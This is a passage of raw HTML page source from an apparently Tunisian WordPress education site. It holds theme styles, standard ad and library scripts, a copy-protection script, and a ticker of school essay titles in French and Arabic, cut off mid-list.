linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://enajah.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://enajah.tn/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://enajah.tn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enajah.tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enajah.tn/wp-json/wp/v2/posts/1593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enajah.tn/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://enajah.tn/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://enajah.tn/?p=1593' />
<!-- HFCM by 99 Robots - Snippet # 1: adsene -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8651604309579547"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5971678224889415"
     crossorigin="anonymous"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://enajah.tn/wp-content/uploads/2022/02/cropped-cropped-IMG_20220219_161910-32x32.png" sizes="32x32" />
<link rel="icon" href="https://enajah.tn/wp-content/uploads/2022/02/cropped-cropped-IMG_20220219_161910-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enajah.tn/wp-content/uploads/2022/02/cropped-cropped-IMG_20220219_161910-180x180.png" />
<meta name="msapplication-TileImage" content="https://enajah.tn/wp-content/uploads/2022/02/cropped-cropped-IMG_20220219_161910-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1593 single-format-standard wp-theme-jannah none block-head-2 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-below-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format hide_breaking_news hide_share_post_bottom hide_post_newsletter hide_post_authorbio hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://enajah.tn/ant-virus-software-detects-and-takes-out-cyberthreats/">Ant-virus Software Detects and Takes out Cyberthreats</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d9%83%d8%aa%d8%a7%d8%a8%d9%8a-%d8%ad%d9%88%d9%84-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b5%d8%af%d9%8a%d9%82-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d9%81/">انتاج كتابي حول زيارة صديق في الريف</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d9%83%d8%aa%d8%a7%d8%a8%d9%8a-%d8%ad%d9%88%d9%84-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b5%d8%af%d9%8a%d9%82-%d9%85%d8%b1%d9%8a%d8%b6/">انتاج كتابي حول زيارة صديق مريض</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/arguments-pour-la-superstition/">Arguments pour la superstition</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-le-telephone-portable-1am/">Production ecrite sur le telephone portable</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-peine-de-mort/">Production écrite sur la peine de mort</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-superstition/">Production écrite sur la superstition</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/expression-ecrite-perdu-dans-la-foret/">Expression écrite perdu dans la forêt</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-de-la-foret-expression-ecrite/">Description de la forêt expression écrite</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-une-promenade-dans-la-nature/">Production écrite sur une promenade dans la nature</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-foret-6eme/">Production écrite sur la forêt 6ème</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/expression-ecrite-sur-une-sortie-a-la-foret-avec-ma-famille/">Expression écrite sur une sortie à la forêt avec ma famille</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-limportance-de-la-lecture/">Production écrite sur l&#8217;importance de la lecture</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-7eme-annee-sur-la-nature/">Production écrite 7ème année sur la nature</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-nature-7eme/">Production écrite sur la nature 7éme</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%84%d9%85%d9%8a%d8%b0-word/">بطاقة مدرسية للتلميذ Word</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-lanniversaire-de-maman-7eme-annee/">Production écrite sur l&#8217;anniversaire de maman 7eme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/%d8%aa%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d9%88%d8%b3%d8%a7%d8%b7-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/">تلوث الأوساط المائية سنة سادسة</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/les-animaux-7eme-annee/">Les animaux 7éme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-le-divorce-bac/">production écrite sur le divorce bac</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-rentree-scolaire-4eme-annee/">production écrite sur la rentrée scolaire 4eme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-aider-quelquun-en-difficulte/">Production écrite sur aider quelqu&#8217;un en difficulté</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-aider-quelquun-en-difficulte/">production écrite aider quelqu&#8217;un en difficulté</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/la-difference-entre-antigone-et-ismene/">la différence entre antigone et ismène</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/les-arguments-dantigone-et-ismene/"><strong><br>les arguments d&#8217;antigone</strong>&nbsp;et ismène</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/antigone-et-ismene-analyse/">antigone et ismène&nbsp;<strong>analyse</strong></a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/antigone-et-ismene-production-ecrite/">antigone et ismène production écrite</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/lordinateur-et-ses-composants-6-eme-annee/">L&#8217;ordinateur et ses composants 6 éme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-dun-dompteur-de-cirque-production/">description d&#8217;un dompteur de cirque production</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-dun-acrobate-au-cirque/">description d&#8217;un acrobate au cirque</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-de-spectacle-de-cirque/">description de spectacle de cirque</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-sur-le-cirque-4eme-annee-primaire/">production&nbsp;<strong>sur le</strong>&nbsp;cirque&nbsp;<strong>4ème année primaire</strong></a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-au-cirque-8eme-annee/">production écrite au cirque 8éme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-au-cirque/">Production écrite au cirque</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-un-eleve-handicapes-arrive-a-ton-classe/">production écrite sur un élève handicapés arrive à ton classe</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-aider-un-handicape/">Production écrite aider un handicapé</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/des-expressions-sur-accepter-les-autres-6-eme-annee/">Des expressions sur accepter les autres 6 éme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-accepter-les-autres/">Production écrite accepter les autres</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-un-orphelin/">Production écrite sur un orphelin</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/texte-argumentatif-sur-aider-les-pauvres/">Texte argumentatif sur aider les pauvres</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-aider-un-ami-pauvre/">Production écrite aider un ami pauvre</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/expression-ecrite-sur-lanniversaire-4eme-annee/">Expression écrite sur l&#8217;anniversaire 4eme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-dune-personne-production-ecrite/">Description d&#8217;une personne production écrite</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-souvenir-denfance/">Production écrite souvenir d&#8217;enfance</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-lamitie/">Production écrite sur l&#8217;amitié</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-sur-un-chien-abandonne/">Production sur un chien abandonné</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-dun-chien-blesse/">Description d&#8217;un chien blessé</a>
							</li>

							
							<li class="news-item">
